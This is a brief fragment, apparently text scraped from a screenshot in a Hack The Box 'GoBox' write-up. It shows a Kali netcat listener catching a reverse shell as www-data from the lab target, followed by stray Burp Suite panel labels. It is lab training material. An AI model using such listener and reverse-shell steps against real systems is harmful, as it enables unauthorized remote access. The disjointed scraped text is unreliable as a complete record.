 ┌──(root㉿kali)-[~/htb/gobox]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.113] 60232
bash: cannot set terminal process group (803): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gobox:/opt/website$
Target: http://10.10.11.113
HTTP/1
Inspector
Request attributes 2
Request query parameters